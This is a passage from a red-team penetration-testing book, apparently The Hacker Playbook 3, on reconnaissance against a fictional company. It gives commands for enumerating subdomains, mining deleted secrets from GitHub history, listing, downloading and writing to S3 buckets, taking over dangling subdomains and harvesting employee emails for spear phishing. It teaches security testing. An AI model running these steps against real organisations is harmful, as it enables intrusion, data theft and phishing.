is up to you to develop this further. I highly recommend you take this code as a start,
save all hostnames to a database, make a web UI frontend, connect additional ports
that might have certs like 8443, and maybe even look for some vulnerabilities like
.git/.svn style repos.
Subdomain Discovery
In terms of identifying IP ranges, we can normally look up the company from public
sources like the American Registry for Internet Numbers (ARIN) at
https://www.arin.net/. We can look up IP address space to owners, search Networks
owned by companies, Autonomous System Numbers by organization, and more. If we
are looking outside North America, we can look up via AFRINIC (Africa), APNIC
(Asia), LACNIC (Latin America), and RIPE NCC (Europe). These are all publicly
available and listed on their servers.
You can look up any hostname or FQDN to find the owner of that domain through
many available public sources (one of my favorites to quickly lookup ownership is
https://centralops.net/co/domaindossier.aspx). What you can't find listed anywhere are
subdomains. Subdomain information is stored on the target's DNS server versus
registered on some central public registration system. You have to know what to
search for to find a valid subdomain.
Why are subdomains so important to find for your victim targets? A few reasons are:
Some subdomains can indicate the type of server it is (i.e. dev, vpn, mail,
internal, test). For example, mail.cyberspacekittens.com.
Some servers do not respond by IP. They could be on shared infrastructure and
only respond by fully qualified domains. This is very common to find on cloud
infrastructure. So you can nmap all day, but if you can’t find the subdomain,
you won't really know what applications are behind that IP.
Subdomains can provide information about where the target is hosting their
servers. This is done by finding all of a company's subdomains, performing
reverse lookups, and finding where the IPs are hosted. A company could be
using multiple cloud providers and datacenters.
We did a lot of discovery in the last book, so let's review some of the current and new
tools to perform better discovery. Feel free to join in and scan the
cyberspacekittens.com domain.
Discover Scripts
Discover Scripts (https://github.com/leebaird/discover) tool is still one of my favorite
||||||||||||||||||||
||||||||||||||||||||

recon/discovery tools discussed in the last book. This is because it combines all the
recon tools on Kali Linux and is maintained regularly. The passive domain recon will
utilize all the following tools: Passive uses ARIN, dnsrecon, goofile, goog-mail,
goohost, theHarvester, Metasploit, URLCrazy, Whois, multiple websites, and recon-
ng.
git clone https://github.com/leebaird/discover /opt/discover/
cd /opt/discover/
./update.sh
./discover.sh
Domain
Passive
[Company Name]
[Domain Name]
firefox /root/data/[Domain]/index.htm
The best part of Discover scripts is that it takes the information it gathers and keeps
searching based on that information. For example, from searching through the public
PGP repository it might identify emails and then use that information to search Have I
Been Pwned (through Recon-NG). That will let us know if any passwords have been
found through publicly-released compromises (which you will have to find on your
own).
KNOCK
Next, we want to get a good idea of all the servers and domains a company might use.
Although there isn’t a central place where subdomains are stored, we can bruteforce
different subdomains with a tool, such as Knock, to identify what servers or hosts
might be available for attack.
Knockpy is a python tool designed to enumerate subdomains on a target domain
through a wordlist.
Knock is a great subdomain scan tool that takes a list of subdomains and checks it to
see if it resolves. So if you have cyberspacekittens.com, Knock will take this wordlist
(http://bit.ly/2JOkUyj), and see if there are any subdomains for
[subdomain].cyberspacekittens.com. Now, the one caveat here is that it is only as
good as your word list. Therefore, having a better wordlist increases your chances of
finding subdomains.
One of my favorite subdomains is created by jhaddix and is located here:
http://bit.ly/2qwxrxB. Subdomains are one of those things that you should always be
collecting. Some other good lists can be found on your THP Kali image under
/opt/SecLists or here:
https://github.com/danielmiessler/SecLists/tree/master/Discovery/DNS.
Technet24
||||||||||||||||||||
||||||||||||||||||||

Lab:
Find all the subdomains for cyberspacekittens.com:
cd /opt/knock/knockpy
python ./knockpy.py cyberspacekittens.com
This uses the basic wordlist from Knock. Try downloading and using a much
larger wordlist. Try using the http://bit.ly/2qwxrxB list using the -u switch.
(i.e. python ./knockpy.py cyberspacekittens.com -u all.txt).
What types of differences did you find from Discover scripts? What types of domains
would be your first targets for attacks or used with spearphishing domain attacks? Go
and give it a try in the real world. Go find a bug bounty program and look for juicy-
looking subdomains.
Sublist3r
As previously mentioned, the problem with Knock is that it is only as good as your
wordlist. Some companies have very unique subdomains that can't be found through a
common wordlist. The next best resource to go to are search engines. As sites get
spidered, files with links get analyzed and scraped public resources become available,
which means we can use search engines to do the hard work for us.
This is where we can use a tool like Sublist3r. Note, using a tool like this uses
different "google dork" style search queries that can look like a bot. This could get
you temporarily blacklisted and require you to fill out a captcha with every request,
which may limit the results from your scan. To run Sublister:
cd /opt/Sublist3r
python sublist3r.py -d cyberspacekittens.com -o cyberspacekittens.com
Notice any results that might have never been found from subdomain bruteforcing?
Again, try this against a bug bounty program to see significant differences between
bruteforcing and using search engines.
*There is a forked version of Sublist3r that also performs subdomain checking:
https://github.com/Plazmaz/Sublist3r.
SubBrute
The last subdomain tool is called SubBrute. SubBrute is a community-driven project
with the goal of creating the fastest, and most accurate subdomain enumeration tool.
Some of the magic behind SubBrute is that it uses open resolvers as a kind of proxy to
circumvent DNS rate-limiting (https://www.us-cert.gov/ncas/alerts/TA13-088A). This
design also provides a layer of anonymity, as SubBrute does not send traffic directly to
the target's name servers. [https://github.com/TheRook/subbrute]
Not only is SubBrute extremely fast, it performs a DNS spider feature that crawls
enumerated DNSrecords. To run SubBrute:
cd /opt/subbrute
||||||||||||||||||||
||||||||||||||||||||

./subbrute.py cyberspacekittens.com
We can also take SubBrute to the next level and combine it with MassDNS to perform
very high-performance DNS resolution (http://bit.ly/2EMKIHg).
Github
Github is a treasure trove of amazing data. There have been a number of penetration
tests and Red Team assessments where we were able to get passwords, API keys, old
source code, internal hostnames/IPs, and more. These either led to a direct
compromise or assisted in another attack. What we see is that many developers either
push code to the wrong repo (sending it to their public repository instead of their
company’s private repository), or accidentally push sensitive material (like passwords)
and then try to remove it. One good thing with Github is that it tracks every time code
is modified or deleted. That means if sensitive code at one time was pushed to a
repository and that sensitive file is deleted, it is still tracked in the code changes. As
long as the repository is public, you will be able to view all of these changes.
We can either use Github search to identify certain hostnames/organizational names or
even just use simple Google Dork search, for example:
site:github.com + "cyberspacekittens”.
Try searching bug bounty programs using different organizations instead of searching
for cyberspacekittens for the following examples.
Through all your searching, you come across:
https://github.com/cyberspacekittens/dnscat2 (modified example for GitHub lab). You
can manually take a peek at this repository, but usually it will be so large that you will
have a hard time going through all of the projects to find anything juicy.
As mentioned before, when you edit or delete a file in Github, everything is tracked.
Fortunately for Red Teamers, many people forget about this feature. Therefore, we
often see people put sensitive information into Github, delete it, and not realize it's still
there! Let's see if we can find some of these gems.
Truffle Hog
Truffle Hog tool scans different commit histories and branches for high entropy keys,
and prints them. This is great for finding secrets, passwords, keys, and more. Let's see
if we can find any secrets on cyberspacekittens' Github repository.
Lab:
cd /opt/trufflehog/truffleHog
python truffleHog.py https://github.com/cyberspacekittens/dnscat2
Technet24
||||||||||||||||||||
||||||||||||||||||||

As we can see in the commit history, AWS keys and SSH keys were removed from
server/controller/csk.config, but if you look at the current repo, you won't find this file:
https://github.com/cheetz/dnscat2/tree/master/server/controller.
Even better (but a little more complicated to set up) is git-all-secrets from
(https://github.com/anshumanbh/git-all-secrets). Git-all-secrets is useful when looking
through large organizations. You can just point to an organization and have it clone
the code locally, then scan it with Truffle-hog and repo-supervisor. You will first need
to create a Github Access Token, which is free by creating a Github and selecting
Generate New Token in the settings.
To run git-all-secrets:
cd /opt/git-all-secrets
docker run -it abhartiya/tools_gitallsecrets:v3 -
repoURL=https://github.com/cyberspacekittens/dnscat2 -token=[API Key] -
output=results.txt
This will clone the repo and start scanning. You can even run through whole
organizations in Github with the -org flag.
After the container finishes running, retrieve the container ID by typing:
docker ps -a
Once you have the container ID, get the results file from the container to the
host by typing:
docker cp <container-id>:/data/results.txt .
Cloud
As we spoke prior, cloud is one area where we see a lot of companies improperly
securing their environment. The most common issues we generally see are:
Amazon S3 Missing Buckets: https://hackerone.com/reports/121461
Amazon S3 Bucket Permissions: https://hackerone.com/reports/128088
Being able to list and write files to public AWS buckets:
aws s3 ls s3://[bucketname]
aws s3 mv test.txt s3://[bucketname]
||||||||||||||||||||
||||||||||||||||||||

Lack of Logging
Before we can start testing misconfigurations on different AWS buckets, we need to
first identify them. We are going to try a couple different tools to see what we can
discover on our victim’s AWS infrastructure.
S3 Bucket Enumeration
There are many tools that can perform S3 bucket enumeration for AWS. These tools
generally take keywords or lists, apply multiple permutations, and then try to identify
different buckets. For example, we can use a tool called Slurp
(https://github.com/bbb31/slurp) to find information about our target
CyberSpaceKittens:
cd /opt/slurp
./slurp domain -t cyberspacekittens.com
./slurp keyword -t cyberspacekittens
Bucket Finder
Another tool, Bucket Finder, will not only attempt to find different buckets, but also
download all the content from those buckets for analysis:
wget https://digi.ninja/files/bucket_finder_1.1.tar.bz2 -O
bucket_finder_1.1.tar.bz2
cd /opt/bucket_finder
./bucket_finder.rb --region us my_words --download
You have been running discovery on Cyber Space Kittens’ infrastructure and identify
one of their S3 buckets (cyberspacekittens.s3.amazonaws.com). What are your first
steps in retrieving what you can and cannot see on the S3 bucket? You can first pop it
into a browser and see some information:
Technet24
||||||||||||||||||||
||||||||||||||||||||

Prior to starting, we need to create an AWS account to get an Access Key ID. You can
get yours for free at Amazon here: https://aws.amazon.com/s/dm/optimization/server-
side-test/free-tier/free_np/. Once you create an account, log into AWS, go to Your
Security Credentials (https://amzn.to/2ItaySR), and then to Access Keys. Once you
have your AWS Access ID and Secret Key, we can query our S3 buckets.
Query S3 and Download Everything:
Install awscli
sudo apt install awscli
Configure Credentials
aws configure
Look at the permissions on CyberSpaceKittens' S3 bucket
aws s3api get-bucket-acl --bucket cyberspacekittens
Read files from the S3 Bucket
aws s3 ls s3://cyberspacekittens
Download Everything in the S3 Bucket
aws s3 sync s3://cyberspacekittens .
Other than query S3, the next thing to test is writing to that bucket. If we have write
access, it could allow complete RCE of their applications. We have often seen that
when files stored on S3 buckets are used on all of their pages (and if we can modify
these files), we can put our malicious code on their web application servers.
Writing to S3:
echo "test" > test.txt
aws s3 mv test.txt s3://cyberspacekittens
||||||||||||||||||||
||||||||||||||||||||

aws s3 ls s3://cyberspacekittens
*Note, write has been removed from the Everyone group. This was just for
demonstration.
Modify Access Controls in AWS Buckets
When analyzing AWS security, we need to review the controls around permissions on
objects and buckets. Objects are the individual files and buckets are logical units of
storage. Both of these permissions can potentially be modified by any user if
provisioned incorrectly.
First, we can look at each object to see if these permissions are configured correctly:
aws s3api get-object-acl --bucket cyberspacekittens --key ignore.txt
We will see that the file is only writeable by a user named “secure”. It is not open to
everyone. If we did have write access, we could use the put-object in s3api to modify
that file.
Next, we look to see if we can modify the buckets themselves. This can be
accomplished with:
aws s3api get-bucket-acl --bucket cyberspacekittens
Again, in both of these cases, READ is permissioned globally, but FULL_CONTROL
or any write is only allowed by an account called “secure”. If we did have access to
the bucket, we could use the --grant-full-control to give ourselves full control of the
Technet24
||||||||||||||||||||
||||||||||||||||||||

bucket and objects.
Resources:
https://labs.detectify.com/2017/07/13/a-deep-dive-into-aws-s3-access-
controls-taking-full-control-over-your-assets/
Subdomain Takeovers
Subdomain takeovers are a common vulnerability we see with almost every company
these days. What happens is that a company utilizes some third party
CMS/Content/Cloud Provider and points their subdomains to these platforms. If they
ever forget to configure the third party service or deregister from that server, an
attacker can take over that hostname with the third party.
For example, you register an S3 Amazon Bucket with the name
testlab.s3.amazonaws.com. You then have your company’s subdomain
testlab.company.com point to testlab.s3.amazonaws.com. A year later, you no longer
need the S3 bucket testlab.s3.amazonaws.com and deregister it, but forget the CNAME
redirect for testlab.company.com. Someone can now go to AWS and set up
testlab.s3.amazon.com and have a valid S3 bucket on the victim’s domain.
One tool to check for vulnerable subdomains is called tko-subs. We can use this tool
to check whether any of the subdomains we have found pointing to a CMS provider
(Heroku, Github, Shopify, Amazon S3, Amazon CloudFront, etc.) can be taken over.
Running tko-subs:
cd /opt/tko-subs/
./tkosubs -domains=list.txt -data=providers-data.csv -output=output.csv
If we do find a dangling CNAME, we can use tko-subs to take over Github Pages and
Heroku Apps. Otherwise, we would have to do it manually. Two other tools that can
help with domain takeovers are:
HostileSubBruteforcer (https://github.com/nahamsec/HostileSubBruteforcer)
autoSubTakeover (https://github.com/JordyZomer/autoSubTakeover)
Want to learn more about AWS vulnerabilities? A great CTF AWS Walkthrough:
http://flaws.cloud/.
Emails
A huge part of any social engineering attack is to find email addresses and names of
employees. We used Discover Script in the previous chapters, which is great for
collecting much of this data. I usually start with Discover scripts and begin digging
into the other tools. Every tool does things slightly differently and it is beneficial to
||||||||||||||||||||
||||||||||||||||||||

use as many automated processes as you can.
Once you get a small list of emails, it is good to understand their email format. Is it
firstname.lastname @cyberspacekitten.com or is it first initial.lastname
@cyberspacekittens.com? Once you can figure out their format, we can use tools like
LinkedIn to find more employees and try to identify their email addresses.
SimplyEmail
We all know that spear phishing is still one of the more successful avenues of attack.
If we don’t have any vulnerabilities from the outside, attacking users is the next step.
To build a good list of email addresses, we can use a tool like SimplyEmail. The
output of this tool will provide the email address format of the company and a list of
valid users
Lab:
Find all email accounts for cnn.com
cd /opt/SimplyEmail
./SimplyEmail.py -all -v -e cyberspacekittens.com
firefox cyberspacekittens.com<date_time>/Email_List.html
This may take a long time to run as it checks Bing, Yahoo, Google, Ask Search, PGP
Repos, files, and much more. This may also make your network look like a bot to
search engines and may require captchas if you produce too many search requests.
Run this against your company. Do you see any email addresses that you recognize?
These might be the first email addresses that could be targeted in a large scale
campaign.
Past Breaches
One of the best ways to get email accounts is to continually monitor and capture past
breaches. I don't want to link directly to the breaches files, but I will reference some
of the ones that I have found useful:
1.4 Billion Password Leak 2017: https://thehackernews.com/2017/12/data-
breach-password-list.html
Adobe Breach from 2013:
https://nakedsecurity.sophos.com/2013/11/04/anatomy-of-a-password-disaster-
Technet24
||||||||||||||||||||
||||||||||||||||||||

adobes-giant-sized-cryptographic-blunder/
Pastebin Dumps: http://psbdmp.ws/
Exploit.In Dump
Pastebin Google Dork: site:pastebin.com intext:cyberspacekittens.com
Additional Open Source Resources
I didn't know exactly where to put these resources, but I wanted to provide a great
collection of other resources used for Red Team style campaigns. This can help
identify people, locations, domain information, social media, image analysis, and
more.
Collection of OSINT Links:
https://github.com/IVMachiavelli/OSINT_Team_Links
OSINT Framework: http://osintframework.com/
Conclusion
In this chapter we went over all the different reconnaissance tactics and tools of the
trade. This is just a start as many of these techniques are manual and require a fair
amount of time to execute. It is up to you to take this to the next level, automate all
these tools, and make the recon fast and efficient.
||||||||||||||||||||
||||||||||||||||||||
Over the past couple of years, we have seen some critical, externally-facing web
attacks. Everything from the Apache Struts 2 (although not confirmed for the Equifax
breach - http://bit.ly/2HokWi0), Panera Bread (http://bit.ly/2qwEMxH), and Uber
(http://ubr.to/2hIO2tZ). There is no doubt we will continue to see many other severe
breaches from public internet facing end-points.
The security industry, as a whole, runs in a cyclical pattern. If you look at the different
layers of the OSI model, the attacks shift to a different layer every other year. In terms
of web, back in the early 2000s, there were tons of SQLi and RFI type exploits.
However, once companies started to harden their external environments and began
performing external penetration test, we, as attackers, moved to Layer 8 attacks
focusing on social engineering (phishing) for our initial entry point. Now, as we see
organizations improving their internal security with Next Generation
Endpoint/Firewall Protection, our focus is shifting back onto application exploitation.
We have also seen a huge complexity increase in applications, APIs, and languages,
which has reopened many old and even new vulnerabilities.
Since this book is geared more toward Red Teaming concepts, we will not go too
deeply into all of the different web vulnerabilities or how to manually exploit them.
This won't be your checklist style book. You will be focusing on vulnerabilities that
Red Teamers and bad guys are seeing in the real world, which lead to the
compromising of PII, IP, networks, and more. For those who are looking for the very
detailed web methodologies, I always recommend starting with the OWASP Testing
Guide (http://bit.ly/2GZbVZd and https://www.owasp.org/images/1/19/OTGv4.pdf).
Note, since as many of the attacks from THP2 have not changed, we won't be
repeating examples like SQLMap, IDOR attacks, and CSRF vulnerabilities in the
following exercises. Instead, we will focus on newer critical ones.
Bug Bounty Programs:
Before we start learning how to exploit web applications, let’s talk a little about bug
